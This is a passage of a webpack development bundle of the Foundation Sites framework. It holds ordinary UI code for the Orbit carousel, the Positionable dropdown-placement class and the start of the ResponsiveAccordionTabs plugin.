idx);\n          });\n        }\n        if (this.options.accessible) {\n          this.$wrapper.add(this.$bullets).on('keydown.zf.orbit', function (e) {\n            // handle keyboard event with keyboard util\n            _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.handleKey(e, 'Orbit', {\n              next: function next() {\n                _this.changeSlide(true);\n              },\n              previous: function previous() {\n                _this.changeSlide(false);\n              },\n              handled: function handled() {\n                // if bullet is focused, make sure focus moves\n                if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).is(_this.$bullets)) {\n                  _this.$bullets.filter('.is-active').focus();\n                }\n              }\n            });\n          });\n        }\n      }\n    }\n\n    /**\n     * Resets Orbit so it can be reinitialized\n     */\n  }, {\n    key: \"_reset\",\n    value: function _reset() {\n      // Don't do anything if there are no slides (first run)\n      if (typeof this.$slides === 'undefined') {\n        return;\n      }\n      if (this.$slides.length > 1) {\n        // Remove old events\n        this.$element.off('.zf.orbit').find('*').off('.zf.orbit');\n\n        // Restart timer if autoPlay is enabled\n        if (this.options.autoPlay) {\n          this.timer.restart();\n        }\n\n        // Reset all sliddes\n        this.$slides.each(function (el) {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(el).removeClass('is-active is-active is-in').removeAttr('aria-live').hide();\n        });\n\n        // Show the first slide\n        this.$slides.first().addClass('is-active').show();\n\n        // Triggers when the slide has finished animating\n        this.$element.trigger('slidechange.zf.orbit', [this.$slides.first()]);\n\n        // Select first bullet if bullets are present\n        if (this.options.bullets) {\n          this._updateBullets(0);\n        }\n      }\n    }\n\n    /**\n    * Changes the current slide to a new one.\n    * @function\n    * @param {Boolean} isLTR - if true the slide moves from right to left, if false the slide moves from left to right.\n    * @param {jQuery} chosenSlide - the jQuery element of the slide to show next, if one is selected.\n    * @param {Number} idx - the index of the new slide in its collection, if one chosen.\n    * @fires Orbit#slidechange\n    */\n  }, {\n    key: \"changeSlide\",\n    value: function changeSlide(isLTR, chosenSlide, idx) {\n      if (!this.$slides) {\n        return;\n      } // Don't freak out if we're in the middle of cleanup\n      var $curSlide = this.$slides.filter('.is-active').eq(0);\n      if (/mui/g.test($curSlide[0].className)) {\n        return false;\n      } //if the slide is currently animating, kick out of the function\n\n      var $firstSlide = this.$slides.first(),\n        $lastSlide = this.$slides.last(),\n        dirIn = isLTR ? 'Right' : 'Left',\n        dirOut = isLTR ? 'Left' : 'Right',\n        _this = this,\n        $newSlide;\n      if (!chosenSlide) {\n        //most of the time, this will be auto played or clicked from the navButtons.\n        $newSlide = isLTR ?\n        //if wrapping enabled, check to see if there is a `next` or `prev` sibling, if not, select the first or last slide to fill in. if wrapping not enabled, attempt to select `next` or `prev`, if there's nothing there, the function will kick out on next step. CRAZY NESTED TERNARIES!!!!!\n        this.options.infiniteWrap ? $curSlide.next(\".\".concat(this.options.slideClass)).length ? $curSlide.next(\".\".concat(this.options.slideClass)) : $firstSlide : $curSlide.next(\".\".concat(this.options.slideClass)) //pick next slide if moving left to right\n        : this.options.infiniteWrap ? $curSlide.prev(\".\".concat(this.options.slideClass)).length ? $curSlide.prev(\".\".concat(this.options.slideClass)) : $lastSlide : $curSlide.prev(\".\".concat(this.options.slideClass)); //pick prev slide if moving right to left\n      } else {\n        $newSlide = chosenSlide;\n      }\n      if ($newSlide.length) {\n        /**\n        * Triggers before the next slide starts animating in and only if a next slide has been found.\n        * @event Orbit#beforeslidechange\n        */\n        this.$element.trigger('beforeslidechange.zf.orbit', [$curSlide, $newSlide]);\n        if (this.options.bullets) {\n          idx = idx || this.$slides.index($newSlide); //grab index to update bullets\n          this._updateBullets(idx);\n        }\n        if (this.options.useMUI && !this.$element.is(':hidden')) {\n          _foundation_util_motion__WEBPACK_IMPORTED_MODULE_2__.Motion.animateIn($newSlide.addClass('is-active'), this.options[\"animInFrom\".concat(dirIn)], function () {\n            $newSlide.css({\n              'display': 'block'\n            }).attr('aria-live', 'polite');\n          });\n          _foundation_util_motion__WEBPACK_IMPORTED_MODULE_2__.Motion.animateOut($curSlide.removeClass('is-active'), this.options[\"animOutTo\".concat(dirOut)], function () {\n            $curSlide.removeAttr('aria-live');\n            if (_this.options.autoPlay && !_this.timer.isPaused) {\n              _this.timer.restart();\n            }\n            //do stuff?\n          });\n        } else {\n          $curSlide.removeClass('is-active is-in').removeAttr('aria-live').hide();\n          $newSlide.addClass('is-active is-in').attr('aria-live', 'polite').show();\n          if (this.options.autoPlay && !this.timer.isPaused) {\n            this.timer.restart();\n          }\n        }\n        /**\n        * Triggers when the slide has finished animating in.\n        * @event Orbit#slidechange\n        */\n        this.$element.trigger('slidechange.zf.orbit', [$newSlide]);\n      }\n    }\n\n    /**\n    * Updates the active state of the bullets, if displayed.\n    * Move the descriptor of the current slide `[data-slide-active-label]` to the newly active bullet.\n    * If no `[data-slide-active-label]` is set, will move the exceeding `span` element.\n    *\n    * @function\n    * @private\n    * @param {Number} idx - the index of the current slide.\n    */\n  }, {\n    key: \"_updateBullets\",\n    value: function _updateBullets(idx) {\n      var $oldBullet = this.$bullets.filter('.is-active');\n      var $othersBullets = this.$bullets.not('.is-active');\n      var $newBullet = this.$bullets.eq(idx);\n      $oldBullet.removeClass('is-active').blur();\n      $newBullet.addClass('is-active');\n\n      // Find the descriptor for the current slide to move it to the new slide button\n      var activeStateDescriptor = $oldBullet.children('[data-slide-active-label]').last();\n\n      // If not explicitely given, search for the last \"exceeding\" span element (compared to others bullets).\n      if (!activeStateDescriptor.length) {\n        var spans = $oldBullet.children('span');\n        var spanCountInOthersBullets = $othersBullets.toArray().map(function (b) {\n          return jquery__WEBPACK_IMPORTED_MODULE_0___default()(b).children('span').length;\n        });\n\n        // If there is an exceeding span element, use it as current slide descriptor\n        if (spanCountInOthersBullets.every(function (count) {\n          return count < spans.length;\n        })) {\n          activeStateDescriptor = spans.last();\n          activeStateDescriptor.attr('data-slide-active-label', '');\n        }\n      }\n\n      // Move the current slide descriptor to the new slide button\n      if (activeStateDescriptor.length) {\n        activeStateDescriptor.detach();\n        $newBullet.append(activeStateDescriptor);\n      }\n    }\n\n    /**\n    * Destroys the carousel and hides the element.\n    * @function\n    */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this.$element.off('.zf.orbit').find('*').off('.zf.orbit').end().hide();\n    }\n  }]);\n  return Orbit;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_6__.Plugin);\nOrbit.defaults = {\n  /**\n  * Tells the JS to look for and loadBullets.\n  * @option\n   * @type {boolean}\n  * @default true\n  */\n  bullets: true,\n  /**\n  * Tells the JS to apply event listeners to nav buttons\n  * @option\n   * @type {boolean}\n  * @default true\n  */\n  navButtons: true,\n  /**\n  * motion-ui animation class to apply\n  * @option\n   * @type {string}\n  * @default 'slide-in-right'\n  */\n  animInFromRight: 'slide-in-right',\n  /**\n  * motion-ui animation class to apply\n  * @option\n   * @type {string}\n  * @default 'slide-out-right'\n  */\n  animOutToRight: 'slide-out-right',\n  /**\n  * motion-ui animation class to apply\n  * @option\n   * @type {string}\n  * @default 'slide-in-left'\n  *\n  */\n  animInFromLeft: 'slide-in-left',\n  /**\n  * motion-ui animation class to apply\n  * @option\n   * @type {string}\n  * @default 'slide-out-left'\n  */\n  animOutToLeft: 'slide-out-left',\n  /**\n  * Allows Orbit to automatically animate on page load.\n  * @option\n   * @type {boolean}\n  * @default true\n  */\n  autoPlay: true,\n  /**\n  * Amount of time, in ms, between slide transitions\n  * @option\n   * @type {number}\n  * @default 5000\n  */\n  timerDelay: 5000,\n  /**\n  * Allows Orbit to infinitely loop through the slides\n  * @option\n   * @type {boolean}\n  * @default true\n  */\n  infiniteWrap: true,\n  /**\n  * Allows the Orbit slides to bind to swipe events for mobile, requires an additional util library\n  * @option\n   * @type {boolean}\n  * @default true\n  */\n  swipe: true,\n  /**\n  * Allows the timing function to pause animation on hover.\n  * @option\n   * @type {boolean}\n  * @default true\n  */\n  pauseOnHover: true,\n  /**\n  * Allows Orbit to bind keyboard events to the slider, to animate frames with arrow keys\n  * @option\n   * @type {boolean}\n  * @default true\n  */\n  accessible: true,\n  /**\n  * Class applied to the container of Orbit\n  * @option\n   * @type {string}\n  * @default 'orbit-container'\n  */\n  containerClass: 'orbit-container',\n  /**\n  * Class applied to individual slides.\n  * @option\n   * @type {string}\n  * @default 'orbit-slide'\n  */\n  slideClass: 'orbit-slide',\n  /**\n  * Class applied to the bullet container. You're welcome.\n  * @option\n   * @type {string}\n  * @default 'orbit-bullets'\n  */\n  boxOfBullets: 'orbit-bullets',\n  /**\n  * Class applied to the `next` navigation button.\n  * @option\n   * @type {string}\n  * @default 'orbit-next'\n  */\n  nextClass: 'orbit-next',\n  /**\n  * Class applied to the `previous` navigation button.\n  * @option\n   * @type {string}\n  * @default 'orbit-previous'\n  */\n  prevClass: 'orbit-previous',\n  /**\n  * Boolean to flag the js to use motion ui classes or not. Default to true for backwards compatibility.\n  * @option\n   * @type {boolean}\n  * @default true\n  */\n  useMUI: true\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.orbit.js?")},"./js/foundation.positionable.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Positionable: function() { return /* binding */ Positionable; }\n/* harmony export */ });\n/* harmony import */ var _foundation_util_box__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./foundation.util.box */ "./js/foundation.util.box.js");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.plugin */ "./js/foundation.core.plugin.js");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ "./js/foundation.core.utils.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, "prototype", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\nvar POSITIONS = [\'left\', \'right\', \'top\', \'bottom\'];\nvar VERTICAL_ALIGNMENTS = [\'top\', \'bottom\', \'center\'];\nvar HORIZONTAL_ALIGNMENTS = [\'left\', \'right\', \'center\'];\nvar ALIGNMENTS = {\n  \'left\': VERTICAL_ALIGNMENTS,\n  \'right\': VERTICAL_ALIGNMENTS,\n  \'top\': HORIZONTAL_ALIGNMENTS,\n  \'bottom\': HORIZONTAL_ALIGNMENTS\n};\nfunction nextItem(item, array) {\n  var currentIdx = array.indexOf(item);\n  if (currentIdx === array.length - 1) {\n    return array[0];\n  } else {\n    return array[currentIdx + 1];\n  }\n}\nvar Positionable = /*#__PURE__*/function (_Plugin) {\n  _inherits(Positionable, _Plugin);\n  var _super = _createSuper(Positionable);\n  function Positionable() {\n    _classCallCheck(this, Positionable);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Positionable, [{\n    key: "_init",\n    value:\n    /**\n     * Abstract class encapsulating the tether-like explicit positioning logic\n     * including repositioning based on overlap.\n     * Expects classes to define defaults for vOffset, hOffset, position,\n     * alignment, allowOverlap, and allowBottomOverlap. They can do this by\n     * extending the defaults, or (for now recommended due to the way docs are\n     * generated) by explicitly declaring them.\n     *\n     **/\n\n    function _init() {\n      this.triedPositions = {};\n      this.position = this.options.position === \'auto\' ? this._getDefaultPosition() : this.options.position;\n      this.alignment = this.options.alignment === \'auto\' ? this._getDefaultAlignment() : this.options.alignment;\n      this.originalPosition = this.position;\n      this.originalAlignment = this.alignment;\n    }\n  }, {\n    key: "_getDefaultPosition",\n    value: function _getDefaultPosition() {\n      return \'bottom\';\n    }\n  }, {\n    key: "_getDefaultAlignment",\n    value: function _getDefaultAlignment() {\n      switch (this.position) {\n        case \'bottom\':\n        case \'top\':\n          return (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.rtl)() ? \'right\' : \'left\';\n        case \'left\':\n        case \'right\':\n          return \'bottom\';\n      }\n    }\n\n    /**\n     * Adjusts the positionable possible positions by iterating through alignments\n     * and positions.\n     * @function\n     * @private\n     */\n  }, {\n    key: "_reposition",\n    value: function _reposition() {\n      if (this._alignmentsExhausted(this.position)) {\n        this.position = nextItem(this.position, POSITIONS);\n        this.alignment = ALIGNMENTS[this.position][0];\n      } else {\n        this._realign();\n      }\n    }\n\n    /**\n     * Adjusts the dropdown pane possible positions by iterating through alignments\n     * on the current position.\n     * @function\n     * @private\n     */\n  }, {\n    key: "_realign",\n    value: function _realign() {\n      this._addTriedPosition(this.position, this.alignment);\n      this.alignment = nextItem(this.alignment, ALIGNMENTS[this.position]);\n    }\n  }, {\n    key: "_addTriedPosition",\n    value: function _addTriedPosition(position, alignment) {\n      this.triedPositions[position] = this.triedPositions[position] || [];\n      this.triedPositions[position].push(alignment);\n    }\n  }, {\n    key: "_positionsExhausted",\n    value: function _positionsExhausted() {\n      var isExhausted = true;\n      for (var i = 0; i < POSITIONS.length; i++) {\n        isExhausted = isExhausted && this._alignmentsExhausted(POSITIONS[i]);\n      }\n      return isExhausted;\n    }\n  }, {\n    key: "_alignmentsExhausted",\n    value: function _alignmentsExhausted(position) {\n      return this.triedPositions[position] && this.triedPositions[position].length === ALIGNMENTS[position].length;\n    }\n\n    // When we\'re trying to center, we don\'t want to apply offset that\'s going to\n    // take us just off center, so wrap around to return 0 for the appropriate\n    // offset in those alignments.  TODO: Figure out if we want to make this\n    // configurable behavior... it feels more intuitive, especially for tooltips, but\n    // it\'s possible someone might actually want to start from center and then nudge\n    // slightly off.\n  }, {\n    key: "_getVOffset",\n    value: function _getVOffset() {\n      return this.options.vOffset;\n    }\n  }, {\n    key: "_getHOffset",\n    value: function _getHOffset() {\n      return this.options.hOffset;\n    }\n  }, {\n    key: "_setPosition",\n    value: function _setPosition($anchor, $element, $parent) {\n      if ($anchor.attr(\'aria-expanded\') === \'false\') {\n        return false;\n      }\n      if (!this.options.allowOverlap) {\n        // restore original position & alignment before checking overlap\n        this.position = this.originalPosition;\n        this.alignment = this.originalAlignment;\n      }\n      $element.offset(_foundation_util_box__WEBPACK_IMPORTED_MODULE_0__.Box.GetExplicitOffsets($element, $anchor, this.position, this.alignment, this._getVOffset(), this._getHOffset()));\n      if (!this.options.allowOverlap) {\n        var minOverlap = 100000000;\n        // default coordinates to how we start, in case we can\'t figure out better\n        var minCoordinates = {\n          position: this.position,\n          alignment: this.alignment\n        };\n        while (!this._positionsExhausted()) {\n          var overlap = _foundation_util_box__WEBPACK_IMPORTED_MODULE_0__.Box.OverlapArea($element, $parent, false, false, this.options.allowBottomOverlap);\n          if (overlap === 0) {\n            return;\n          }\n          if (overlap < minOverlap) {\n            minOverlap = overlap;\n            minCoordinates = {\n              position: this.position,\n              alignment: this.alignment\n            };\n          }\n          this._reposition();\n          $element.offset(_foundation_util_box__WEBPACK_IMPORTED_MODULE_0__.Box.GetExplicitOffsets($element, $anchor, this.position, this.alignment, this._getVOffset(), this._getHOffset()));\n        }\n        // If we get through the entire loop, there was no non-overlapping\n        // position available. Pick the version with least overlap.\n        this.position = minCoordinates.position;\n        this.alignment = minCoordinates.alignment;\n        $element.offset(_foundation_util_box__WEBPACK_IMPORTED_MODULE_0__.Box.GetExplicitOffsets($element, $anchor, this.position, this.alignment, this._getVOffset(), this._getHOffset()));\n      }\n    }\n  }]);\n  return Positionable;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__.Plugin);\nPositionable.defaults = {\n  /**\n   * Position of positionable relative to anchor. Can be left, right, bottom, top, or auto.\n   * @option\n   * @type {string}\n   * @default \'auto\'\n   */\n  position: \'auto\',\n  /**\n   * Alignment of positionable relative to anchor. Can be left, right, bottom, top, center, or auto.\n   * @option\n   * @type {string}\n   * @default \'auto\'\n   */\n  alignment: \'auto\',\n  /**\n   * Allow overlap of container/window. If false, dropdown positionable first\n   * try to position as defined by data-position and data-alignment, but\n   * reposition if it would cause an overflow.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  allowOverlap: false,\n  /**\n   * Allow overlap of only the bottom of the container. This is the most common\n   * behavior for dropdowns, allowing the dropdown to extend the bottom of the\n   * screen but not otherwise influence or break out of the container.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  allowBottomOverlap: true,\n  /**\n   * Number of pixels the positionable should be separated vertically from anchor\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  vOffset: 0,\n  /**\n   * Number of pixels the positionable should be separated horizontally from anchor\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  hOffset: 0\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.positionable.js?')},"./js/foundation.responsiveAccordionTabs.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   ResponsiveAccordionTabs: function() { return /* binding */ ResponsiveAccordionTabs; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.mediaQuery */ \"./js/foundation.util.mediaQuery.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_accordion__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.accordion */ \"./js/foundation.accordion.js\");\n/* harmony import */ var _foundation_tabs__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./foundation.tabs */ \"./js/foundation.tabs.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n\n// The plugin matches the plugin classes with these plugin instances.\nvar MenuPlugins = {\n  tabs: {\n    cssClass: 'tabs',\n    plugin: _foundation_tabs__WEBPACK_IMPORTED_MODULE_5__.Tabs,\n    open: function open(plugin, target) {\n      return plugin.selectTab(target);\n    },\n    close: null /* not supported */,\n    toggle: null /* not supported */\n  },\n\n  accordion: {\n    cssClass: 'accordion',\n    plugin: _foundation_accordion__WEBPACK_IMPORTED_MODULE_4__.Accordion,\n    open: function open(plugin, target) {\n      return plugin.down(jquery__WEBPACK_IMPORTED_MODULE_0___default()(target));\n    },\n    close: function close(plugin, target) {\n      return plugin.up(jquery__WEBPACK_IMPORTED_MODULE_0___default()(target));\n    },\n    toggle: function toggle(plugin, target) {\n      return plugin.toggle(jquery__WEBPACK_IMPORTED_MODULE_0___default()(target));\n    }\n  }\n};\n\n/**\n * ResponsiveAccordionTabs module.\n * @module foundation.responsiveAccordionTabs\n * @requires foundation.util.motion\n * @requires foundation.accordion\n * @requires foundation.tabs\n */\nvar ResponsiveAccordionTabs = /*#__PURE__*/function (_Plugin) {\n  _inherits(ResponsiveAccordionTabs, _Plugin);\n  var _super = _createSuper(ResponsiveAccordionTabs);\n  function ResponsiveAccordionTabs(element, options) {\n    var _this2;\n    _classCallCheck(this, ResponsiveAccordionTabs);\n    _this2 = _super.call(this, element, options);\n    return _possibleConstructorReturn(_this2, _this2.options.reflow && _this2.storezfData || _assertThisInitialized(_this2));\n  }\n\n  /**\n   * Creates a new instance of a responsive accordion tabs.\n   * @class\n   * @name ResponsiveAccordionTabs\n   * @fires ResponsiveAccordionTabs#init\n   * @param {jQuery} element - jQuery object to make into Responsive Accordion Tabs.\n   * @param {Object} options - Overrides to the default plugin settings.\n   */\n  _createClass(ResponsiveAccordionTabs, [{\n    key: \"_setup\",\n    value: function _setup(element, options) {\n      this.$element = jquery__WEBPACK_IMPORTED_MODULE_0___default()(element);\n      this.$element.data('zfPluginBase', this);\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, ResponsiveAccordionTabs.defaults, this.$element.data(), options);\n      this.rules = this.$element.data('responsive-accordion-tabs');\n      this.currentMq = null;\n      this.currentRule = null;\n      this.currentPlugin = null;\n      this.className = 'ResponsiveAccordionTabs'; // ie9 back compat\n      if (!this.$element.attr('id')) {\n        this.$element.attr('id', (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.GetYoDigits)(6, 'responsiveaccordiontabs'));\n      }\n      this._init();\n      this._events();\n    }\n\n    /**\n     * Initializes the Menu by parsing the classes from the 'data-responsive-accordion-tabs' attribute on the element.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery._init();\n\n      // The first time an Interchange plugin is initialized, this.rules is converted from a string of \"classes\" to an object of rules\n      if (typeof this.rules === 'string') {\n        var rulesTree = {};\n\n        // Parse rules from \"classes\" pulled from data attribute\n        var rules = this.rules.split(' ');\n\n        // Iterate through every rule found\n        for (var i = 0; i < rules.length; i++) {\n          var rule = rules[i].split('-');\n          var ruleSize = rule.length > 1 ? rule[0] : 'small';\n          var rulePlugin = rule.length > 1 ? rule[1] : rule[0];\n          if (MenuPlugins[rulePlugin] !== null) {\n            rulesTree[ruleSize] = MenuPlugins[rulePlugin];\n          }\n        }\n        this.rules = rulesTree;\n      }\n      this._getAllOptions();\n      if (!jquery__WEBPACK_IMPORTED_MODULE_0___default().isEmptyObject(this.rules)) {\n        this._checkMediaQueries();\n      }\n    }\n  }, {\n    key: \"_getAllOptions\",\n    value: function _getAllOptions() {\n      //get all defaults and options\n      var _this = this;\n      _this.allOptions = {};\n      for (var key in MenuPlugins) {\n        if (MenuPlugins.hasOwnProperty(key)) {\n          var obj = MenuPlugins[key];\n          try {\n            var dummyPlugin = jquery__WEBPACK_IMPORTED_MODULE_0___default()('<ul></ul>');\n            var tmpPlugin = new obj.plugin(dummyPlugin, _this.options);\n            for (var keyKey in tmpPlugin.options) {\n              if (tmpPlugin.options.hasOwnProperty(keyKey) && keyKey !== 'zfPlugin') {\n                var objObj = tmpPlugin.options[keyKey];\n                _this.allOptions[keyKey] = objObj;\n              }\n            }\n            tmpPlugin.destroy();\n          } catch (e) {\n            console.warn(\"Warning: Problems getting Accordion/Tab options: \".concat(e));\n          }\n        }\n      }\n    }\n\n    /**\n     * Initializes events for the Menu.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      this._changedZfMediaQueryHandler = this._checkMediaQueries.bind(this);\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on('changed.zf.mediaquery', this._changedZfMediaQueryHandler);\n    }\n\n    /**\n     * Checks the current screen width against available media queries. If the media query has changed, and the plugin needed has changed, the plugins will swap out.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_checkMediaQueries\",\n    value: function _checkMediaQueries() {\n      var matchedMq,\n        _this = this;\n      // Iterate through each rule and find the last matching rule\n      jquery__WEBPACK_IMPORTED_MODULE_0___default().each(this.rules, function (key) {\n        if (_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery.atLeast(key)) {\n          matchedMq = key;\n        }\n      });\n\n      // No match? No dice\n      if (!matchedMq) return;\n\n      // Plugin already initialized? We good\n      if (this.currentPlugin instanceof this.rules[matchedMq].plugin) return;\n\n      // Remove existing plugin-specific CSS classes\n      jquery__WEBPACK_IMPORTED_MODULE_0___default().each(MenuPlugins, function (key, value) {\n        _this.$element.removeClass(value.cssClass);\n      });\n\n      // Add the CSS class for the new plugin\n      this.$element.addClass(this.rules[matchedMq].cssClass);\n\n      // Create an instance 